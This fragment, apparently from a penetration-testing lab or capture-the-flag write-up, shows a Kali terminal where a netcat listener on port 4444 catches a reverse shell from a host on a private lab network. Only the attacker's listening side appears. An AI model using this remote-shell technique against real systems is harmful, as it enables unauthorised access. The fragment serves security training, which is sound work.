 ┌──(neil㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.204.128] from (UNKNOWN) [192.168.204.131] 605
74
bash: no job control in this shell
bash-4.2$